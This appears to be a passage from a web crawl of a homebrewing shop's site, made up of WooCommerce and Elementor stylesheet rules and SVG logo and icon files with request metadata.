        line-height: 1.2!important;
}
    .header-bottom {
        display: none;
    }

    .single-left {
        width: 100%;
        order: 2
    }

    .splide__slide img {
        vertical-align: bottom;
        height: 300px;
    }

    .prod-title {
        color: #000;
        font-size: 16px !important;
        /* text-transform: uppercase; */
        font-weight: 400 !important;
        margin: 15px 0;
    }

    .prod-image {
        height: 90px;
    }

    .prod-description {
        display: none;
    }

    .prod-price {
        font-size: 20px;
    }
    .products li a {

padding: 10px;
}
   
 .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {

margin: 0;
}
    .single-product-h1 {
font-size: 1.8em;
margin: 0 0 5px 0;
}
     h2 {
        font-size: 2em;
    }
    .woocommerce-ordering {
        display: none;
    }
.single-gallery {
/*order: 2;*/
width: 100%;
}
 .single-buy {
/*order: 3;*/
width: 100%;
padding: 0 30px;
}  
.single-data {
padding: 0 30px;
/*order: 4;*/
width: 100%;
}
    .woof_sid_auto_shortcode .woof_container {
width: 33%;

}
}

@media screen and (min-width: 1500px){
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
/* float: left; */
flex: 0 0 285px;
    width: inherit;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-42979.css?ver=1751540312
body_size: 436
content:
.elementor-kit-42979{--e-global-color-primary:#202020;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#005438;--e-global-color-1026f1d3:#23A455;--e-global-color-513e7bcc:#000;--e-global-color-50ca0d4d:#FFF;--e-global-color-b340233:#00586F;--e-global-color-8d606cd:#F3B61B;--e-global-color-1f29507:#EBEBEB;--e-global-color-6cae556:#005438;--e-global-color-07b9a64:#F2F2F2;--e-global-typography-text-font-family:"Gilroy";--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;}.elementor-kit-42979 e-page-transition{background-color:#FFBC7D;}.elementor-kit-42979 a{color:var( --e-global-color-6cae556 );}.elementor-kit-42979 a:hover{color:var( --e-global-color-primary );}.elementor-kit-42979 label{font-size:13px;}.elementor-kit-42979 input:not([type="button"]):not([type="submit"]),.elementor-kit-42979 textarea,.elementor-kit-42979 .elementor-field-textual{font-size:16px;font-weight:400;color:var( --e-global-color-primary );box-shadow:0px 0px 15px -12px rgba(0,0,0,0.5);border-style:none;border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:#B7B4B4C4;--lightbox-ui-color:var( --e-global-color-primary );--lightbox-ui-color-hover:var( --e-global-color-primary );--lightbox-text-color:var( --e-global-color-primary );--lightbox-header-icons-size:35px;--lightbox-navigation-icons-size:35px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:499px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-32272.css?ver=1751540312
body_size: 1238
content:
.elementor-32272 .elementor-element.elementor-element-faf4205{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-32272 .elementor-element.elementor-element-faf4205:not(.elementor-motion-effects-element-type-background), .elementor-32272 .elementor-element.elementor-element-faf4205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32272 .elementor-element.elementor-element-834a5c6{--display:flex;overflow:visible;}body:not(.rtl) .elementor-32272 .elementor-element.elementor-element-58b0ab5{right:0px;}body.rtl .elementor-32272 .elementor-element.elementor-element-58b0ab5{left:0px;}.elementor-32272 .elementor-element.elementor-element-58b0ab5{bottom:0px;z-index:1000;}.elementor-32272 .elementor-element.elementor-element-58b0ab5 .ekit-btt{text-align:center;}.elementor-32272 .elementor-element.elementor-element-58b0ab5 .ekit-btt__button{font-size:16px;font-weight:400;text-transform:uppercase;width:50px;height:50px;line-height:50px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background:var( --e-global-color-50ca0d4d );}.elementor-32272 .elementor-element.elementor-element-58b0ab5 :is( .ekit-btt__button, #canvas ){border-radius:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-32272 .elementor-element.elementor-element-bd5ed41{text-align:center;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:25px;font-weight:400;color:#000000;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:50px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-32272 .elementor-element.elementor-element-b19afbf:not(.elementor-motion-effects-element-type-background), .elementor-32272 .elementor-element.elementor-element-b19afbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg, #FFFFFF 79%, #F8F8F8 100%);}.elementor-32272 .elementor-element.elementor-element-37509c6{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:20px;--padding-bottom:20px;--padding-left:10px;--padding-right:10px;overflow:visible;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-8f79c79{text-align:center;}.elementor-32272 .elementor-element.elementor-element-8f79c79 img{width:150px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-icon{padding-right:8px;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:15px;font-weight:400;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a{color:#222222;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a svg path{stroke:#222222;fill:#222222;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a:hover{color:#043BB0;background-color:#043BB000;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .elementor-repeater-item-1c91ee8 > a:hover svg path{stroke:#043BB0;fill:#043BB0;}.elementor-32272 .elementor-element.elementor-element-bf32b62 a > i{padding-right:5px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media{text-align:left;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a{text-align:left;text-decoration:none;border-radius:50% 50% 50% 50%;font-size:19px;font-weight:500;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li{display:block;margin:5px 5px 5px 5px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a i{font-size:21px;}.elementor-32272 .elementor-element.elementor-element-bf32b62 .ekit_social_media > li > a svg{max-width:21px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32272 .elementor-element.elementor-element-faf4205{--padding-top:25px;--padding-bottom:25px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:20px;line-height:35px;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--padding-top:25px;--padding-bottom:25px;--padding-left:20px;--padding-right:20px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:499px){.elementor-32272 .elementor-element.elementor-element-faf4205{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-bd5ed41 .elementor-heading-title{font-size:19px;line-height:1em;}.elementor-32272 .elementor-element.elementor-element-b19afbf{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-32272 .elementor-element.elementor-element-37509c6{--width:100%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32272 .elementor-element.elementor-element-569553c .elementor-icon-list-item > a{font-size:18px;}}@media(min-width:500px){.elementor-32272 .elementor-element.elementor-element-37509c6{--width:100%;}}@media(max-width:1024px) and (min-width:500px){.elementor-32272 .elementor-element.elementor-element-37509c6{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-322514.css?ver=1751540312
body_size: 119
content:
.elementor-322514 .elementor-element.elementor-element-d17d8bd{--display:flex;--padding-top:80px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;overflow:visible;}#elementor-popup-modal-322514 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFF00;}#elementor-popup-modal-322514{background-color:#202020C7;justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-322514 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-322514 .dialog-close-button{display:flex;top:20px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-322514 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-322514 .dialog-close-button{left:20px;}#elementor-popup-modal-322514 .dialog-close-button i{color:var( --e-global-color-50ca0d4d );}#elementor-popup-modal-322514 .dialog-close-button svg{fill:var( --e-global-color-50ca0d4d );}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-23439.css?ver=1751540312
body_size: 587
content:
.elementor-23439 .elementor-element.elementor-element-1375f79{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23439 .elementor-element.elementor-element-8cbe63e .elementor-nav-menu .elementor-item{font-family:"Gilroy", Gilroy, Sans-serif;font-size:40px;font-weight:700;}#elementor-popup-modal-23439 .dialog-widget-content{animation-duration:0.3s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-23439{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-23439 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-23439 .dialog-close-button{display:flex;top:20px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-23439 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-23439 .dialog-close-button{left:20px;}#elementor-popup-modal-23439 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-23439 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-23439 .dialog-close-button:hover i{color:var( --e-global-color-6cae556 );}@media(max-width:499px){.elementor-23439 .elementor-element.elementor-element-1375f79{--padding-top:5px;--padding-bottom:100px;--padding-left:5px;--padding-right:5px;}}/* Start custom CSS */#elementor-popup-modal-23439 {
    z-index: 8990;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementskit/custom_widgets/ekit_wb_322141/style.css?ver=6.6.4
body_size: 3
content:
.header-menu-btn {
    padding:10px 10px 10px 10px;
    color:#000!important;
    display:block;
    text-align:center;
}
.header-menu-btn:hover {
    color:#fff;
    background-color:#005438;
}
.header-menu-btn:hover span {
    color:#fff;
}
.header-menu-btn:hover i {
    color:#ffba00;
}
.header-menu-btn i{
    color:#000;
    font-size:30px;
 
}
.header-menu-btn span {
    
    margin-top:3px;
    font-size:18px;
    font-weight:500;
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/uploads/elementor/css/post-43489.css?ver=1751540312
body_size: 612
content:
.elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43489 .elementor-element.elementor-element-42278bf:not(.elementor-motion-effects-element-type-background), .elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(0deg, #FFFFFF 0%, #F9F9F9 100%);}.elementor-43489 .elementor-element.elementor-element-42278bf{box-shadow:0px 10px 12px -9px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 35px 35px 35px;overflow:visible;}.elementor-43489 .elementor-element.elementor-element-42278bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43489 .elementor-element.elementor-element-ca8ccbf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:35px 35px 35px 35px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43489 .elementor-element.elementor-element-90f0d0b .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-43489 .elementor-element.elementor-element-a24ada3.elementor-wc-products  ul.products{grid-column-gap:15px;grid-row-gap:15px;}.elementor-43489 .elementor-element.elementor-element-a24ada3 a > img{margin-bottom:0px;}.elementor-43489 .elementor-element.elementor-element-a24ada3 .woocommerce .woocommerce-loop-category__title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:22px;font-weight:600;}.elementor-43489 .elementor-element.elementor-element-a24ada3 .woocommerce-loop-category__title .count{color:var( --e-global-color-text );font-family:"Gilroy", Gilroy, Sans-serif;font-weight:500;}@media(max-width:1024px){.elementor-43489 .elementor-element.elementor-element-42278bf{padding:100px 25px 100px 25px;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:15px 15px 15px 15px;}}@media(max-width:499px){.elementor-43489 .elementor-element.elementor-element-42278bf{padding:50px 20px 50px 20px;}.elementor-43489 .elementor-element.elementor-element-ca8ccbf > .elementor-element-populated{padding:25px 0px 0px 0px;}}/* Start custom CSS for wc-categories, class: .elementor-element-a24ada3 */.elementor-43489 .elementor-element.elementor-element-a24ada3 img {display: none!important;
}
.elementor-43489 .elementor-element.elementor-element-a24ada3 li {
    min-height: inherit
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2020/10/BB.svg
body_size: 118
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 194.08 160.99"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M194.08,80.5A36.16,36.16,0,0,0,158,44.38H127.62a35.73,35.73,0,0,0,1-8.27A36.15,36.15,0,0,0,92.48,0H0V116.61H65.49V161H158a36.07,36.07,0,0,0,28.46-58.3A35.93,35.93,0,0,0,194.08,80.5ZM27.84,27.84H92.48a8.27,8.27,0,0,1,0,16.54H27.84Zm0,60.93V72.23H158a8.27,8.27,0,0,1,0,16.54ZM158,133.15H93.33V116.61H158a8.27,8.27,0,0,1,0,16.54Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/flask-1.svg
body_size: 971
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FDCD56;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<path class="st0" d="M139.3,319.5l-61.8,107c-8.5,14.7-8.5,31.6,0,46.3c8.5,14.7,23.1,23.2,40.1,23.2H256h138.3
		c17,0,31.6-8.4,40.1-23.2c8.5-14.7,8.5-31.6,0-46.3l-61.8-107C260,369.9,231.7,278,139.3,319.5L139.3,319.5z"/>
</g>
<path class="st1" d="M358.5,354.9c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5
	C354.3,345.5,358.5,349.7,358.5,354.9z M383.9,440c0,5.5-4.5,10-10,10s-10-4.5-10-10s4.5-10,10-10C379.4,430,383.9,434.5,383.9,440z
	 M299,452.1c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.3-9.5,9.5-9.5C294.8,442.6,299,446.9,299,452.1z M251.2,386.9
	c0,5.2-4.3,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5C247,377.5,251.2,381.7,251.2,386.9z M177.5,356.5
	c0,5.2-4.2,9.5-9.5,9.5c-5.2,0-9.5-4.2-9.5-9.5c0-5.2,4.2-9.5,9.5-9.5C173.2,347,177.5,351.3,177.5,356.5z M150.5,454.8
	c0,5.5-4.5,10-10,10c-5.5,0-10-4.5-10-10c0-5.5,4.5-10,10-10C146.1,444.8,150.5,449.3,150.5,454.8z M428.4,469.4
	c7.1-12.3,7.1-27-0.1-39.4l-58.7-101.6c-24,10-44.5,13.6-62.6,13.6c-25.7,0-46.6-7.4-66-14.2c-30.4-10.8-56.8-20.1-97-2.8L83.6,430
	c-7.1,12.4-7.2,27.1-0.1,39.4c7.1,12.3,19.9,19.6,34.1,19.6h276.6C408.6,489,421.3,481.7,428.4,469.4L428.4,469.4z M198.3,231.3
	c4.9-8.5,7.1-16.9,7.1-26.7V80h101.1v31.7h-15.7c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h15.7v29h-37.4c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7
	h37.4v29h-15.7c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7H307c0.9,6.9,3,13.3,6.7,19.7l3.5,6.1H287c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h38.3
	l14.9,25.7H328c-3.9,0-7,3.1-7,7c0,3.9,3.1,7,7,7h20.2l14.4,25c-52.3,21.2-85.1,9.7-116.8-1.6c-26.6-9.4-54.1-19.1-90.8-8.4
	L198.3,231.3z M183.1,54V35c0-6.6,5.4-12,12-12h121.8c6.6,0,12,5.4,12,12V54c0,6.6-5.4,12-12,12H195.1C188.5,66,183.1,60.6,183.1,54
	L183.1,54z M440.5,423L325.8,224.3c-3.6-6.3-5.3-12.4-5.3-19.7V79.7c12.6-1.8,22.3-12.6,22.3-25.7V35c0-14.3-11.6-26-26-26H195.1
	c-14.3,0-26,11.7-26,26V54c0,13.1,9.7,23.9,22.3,25.7v124.9c0,7.3-1.6,13.3-5.3,19.7L71.5,423c-9.7,16.8-9.7,36.7-0.1,53.4
	C81.1,493,98.3,503,117.7,503h276.6c19.3,0,36.6-10,46.3-26.6C450.2,459.7,450.2,439.7,440.5,423L440.5,423z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads//2020/10/Baltic-Brew-logo.svg
body_size: 987
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 840.01 160.99"><defs><style></style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M538.17,80.5a36.16,36.16,0,0,0-36.12-36.12H471.71a35.73,35.73,0,0,0,1-8.27A36.15,36.15,0,0,0,436.57,0H344.09V116.61h65.49V161h92.47a36.07,36.07,0,0,0,28.46-58.3A35.93,35.93,0,0,0,538.17,80.5ZM371.93,27.84h64.64a8.27,8.27,0,0,1,0,16.54H371.93Zm0,60.93V72.23H502.05a8.27,8.27,0,0,1,0,16.54Zm130.12,44.38H437.42V116.61h64.63a8.27,8.27,0,0,1,0,16.54Z"/><path class="cls-1" d="M65.94,99.9c0,15.72-12.81,26-28.66,26H0V37.13H34.74c15.47,0,28,10,28,25.36A22.22,22.22,0,0,1,55,79.86,22.94,22.94,0,0,1,65.94,99.9ZM20.29,56.15V71.87H34.74A7.49,7.49,0,0,0,42.48,64c0-4.56-3-7.86-7.74-7.86ZM45.65,98.37c0-4.94-3.3-8.49-8.37-8.49h-17v17h17C42.35,106.87,45.65,103.32,45.65,98.37Z"/><path class="cls-1" d="M141.76,62.49v63.4h-19v-6c-4.19,4.82-10.4,7.74-18.9,7.74-16.61,0-30.3-14.59-30.3-33.48s13.69-33.48,30.3-33.48c8.5,0,14.71,2.92,18.9,7.74v-6Zm-19,31.7c0-9.51-6.34-15.47-15.09-15.47s-15.09,6-15.09,15.47,6.34,15.47,15.09,15.47S122.74,103.7,122.74,94.19Z"/><path class="cls-1" d="M155.7,33.33h19v92.56h-19Z"/><path class="cls-1" d="M212.76,80.75v22.44c0,5.45,4.69,6,13.06,5.45v17.25c-24.86,2.54-32.08-5-32.08-22.7V80.75H183.59V62.49h10.15V50.44l19-5.7V62.49h13.06V80.75Z"/><path class="cls-1" d="M234.69,45.5A11.42,11.42,0,1,1,246.1,56.91,11.53,11.53,0,0,1,234.69,45.5Zm1.9,17h19v63.4h-19Z"/><path class="cls-1" d="M266.39,94.19c0-18.89,14.33-33.48,33.6-33.48,12.3,0,23.21,6.47,28.66,16.23L312,86.58c-2.16-4.44-6.72-7.1-12.3-7.1-8.24,0-14.33,6-14.33,14.71s6.09,14.71,14.33,14.71c5.58,0,10.27-2.66,12.3-7.1l16.61,9.51c-5.45,9.89-16.23,16.36-28.66,16.36C280.72,127.67,266.39,113.08,266.39,94.19Z"/><path class="cls-1" d="M624.46,99.9c0,15.72-12.81,26-28.66,26H558.52V37.13h34.75c15.47,0,28,10,28,25.36a22.24,22.24,0,0,1-7.73,17.37A22.93,22.93,0,0,1,624.46,99.9ZM578.81,56.15V71.87h14.46A7.49,7.49,0,0,0,601,64c0-4.56-3-7.86-7.73-7.86Zm25.36,42.22c0-4.94-3.29-8.49-8.37-8.49h-17v17h17C600.88,106.87,604.17,103.32,604.17,98.37Z"/><path class="cls-1" d="M672,61.22V82.78c-7.87-1.27-19,1.9-19,14.45v28.66H634V62.49h19V73.77C655.52,65.28,664,61.22,672,61.22Z"/><path class="cls-1" d="M711.19,110.67c5.19,0,9.63-2,12.17-4.81l15.21,8.74c-6.21,8.63-15.59,13.07-27.64,13.07-21.68,0-35.12-14.59-35.12-33.48s13.69-33.48,33.73-33.48c18.51,0,32.2,14.33,32.2,33.48a36.71,36.71,0,0,1-.76,7.61H696C698.38,108.39,704.21,110.67,711.19,110.67ZM722.85,87.6c-2-7.36-7.73-10-13.44-10-7.23,0-12,3.55-13.82,10Z"/><path class="cls-1" d="M840,62.49l-20.29,63.4H802L791.83,92l-10.15,33.86H763.93l-20.29-63.4h20.29l9.13,34,9.89-34H800.7l9.89,34,9.13-34Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/canned-food.svg
body_size: 1198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg1215" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F3B61B;}
	.st1{clip-path:url(#SVGID_00000071535555283219357640000017564196411114389635_);}
	.st2{fill:#CCCCCC;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#005438;}
	.st5{fill:#D1FFFF;}
	.st6{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
